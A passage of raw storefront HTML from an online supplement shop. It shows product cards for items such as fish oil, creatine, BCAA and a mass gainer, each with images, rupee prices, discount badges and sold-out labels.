      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106249031780"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=165 165w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=360 360w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=533 533w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=720 720w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=940 940w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=1066 1066w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449 1080w
                "
                src="//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106241167460-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fish-oil"
                id="StandardCardNoMediaLink--7106241167460"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106241167460 NoMediaStandardBadge--7106241167460"
              >
                Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7106241167460"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106241167460"
            
          >
            <a
              href="/products/fish-oil"
              id="CardLink--7106241167460"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106241167460 Badge--7106241167460"
            >
              Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106241167460"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=165 165w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=360 360w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=533 533w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=720 720w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=940 940w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=1066 1066w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366 1080w
                "
                src="//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106247032932-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fat-burner"
                id="StandardCardNoMediaLink--7106247032932"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106247032932 NoMediaStandardBadge--7106247032932"
              >
                Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--7106247032932"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106247032932"
            
          >
            <a
              href="/products/fat-burner"
              id="CardLink--7106247032932"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106247032932 Badge--7106247032932"
            >
              Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106247032932"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=165 165w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=360 360w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=533 533w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=720 720w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=940 940w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=1066 1066w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474 1080w
                "
                src="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988611846244-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creatine"
                id="StandardCardNoMediaLink--6988611846244"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988611846244 NoMediaStandardBadge--6988611846244"
              >
                Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988611846244"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 48%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988611846244"
            
          >
            <a
              href="/products/creatine"
              id="CardLink--6988611846244"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988611846244 Badge--6988611846244"
            >
              Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,350.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,350.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988611846244"
              class="badge badge--bottom-left color-accent-1"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=165 165w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=360 360w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=533 533w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=720 720w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=940 940w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=1066 1066w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207 1080w
                "
                src="//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988755468388-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bcaa"
                id="StandardCardNoMediaLink--6988755468388"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988755468388 NoMediaStandardBadge--6988755468388"
              >
                Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--6988755468388"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988755468388"
            
          >
            <a
              href="/products/bcaa"
              id="CardLink--6988755468388"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988755468388 Badge--6988755468388"
            >
              Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,200.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,200.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,900.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988755468388"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=165 165w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=360 360w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=533 533w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=720 720w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=940 940w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=1066 1066w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410 1080w
                "
                src="//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988759957604-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pre-workout"
                id="StandardCardNoMediaLink--6988759957604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988759957604 NoMediaStandardBadge--6988759957604"
              >
                Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--6988759957604"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988759957604"
            
          >
            <a
              href="/products/pre-workout"
              id="CardLink--6988759957604"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988759957604 Badge--6988759957604"
            >
              Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988759957604"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=165 165w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=360 360w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=533 533w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=720 720w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=940 940w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=1066 1066w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304 1500w
                "
                src="//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134691127396-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=165 165w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=360 360w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=533 533w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=720 720w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=940 940w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=1066 1066w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-shield-my-sight-eye-health-gummies-30-gummies-vegan-no-added-sugar"
                id="StandardCardNoMediaLink--8134691127396"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134691127396 NoMediaStandardBadge--8134691127396"
              >
                Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134691127396"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134691127396"
            
          >
            <a
              href="/products/growfitz-shield-my-sight-eye-health-gummies-30-gummies-vegan-no-added-sugar"
              id="CardLink--8134691127396"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134691127396 Badge--8134691127396"
            >
              Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 279.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 279.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 795.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134691127396"
              class="badge badge--bottom-left color-accent-1"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=165 165w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=360 360w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=533 533w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=720 720w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=940 940w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=1066 1066w,//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187 1500w
                "
                src="//growfitz.com/cdn/shop/files/1_d9d7caa6-c428-40e5-aeac-a3e7eec369b4.png?v=1767346187&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8330006593636-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=165 165w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=360 360w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=533 533w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=720 720w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=940 940w,//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=1066 1066w,//growfitz.com/cdn/shop/files/all.png?v=1767423775 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/all.png?v=1767423775&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-beast-mass-gainer"
                id="StandardCardNoMediaLink--8330006593636"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8330006593636 NoMediaStandardBadge--8330006593636"
              >
                Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8330006593636"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8330006593636"
            
          >
            <a
              href="/products/clean-beast-mass-gainer"
              id="CardLink--8330006593636"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8330006593636 Badge--8330006593636"
            >
              Clean Beast Mass Gainer | 23g Protein, 3g Creatine &amp; 95g Carbs | 100% Cereal Based | 500g
            </a>
          </h3>
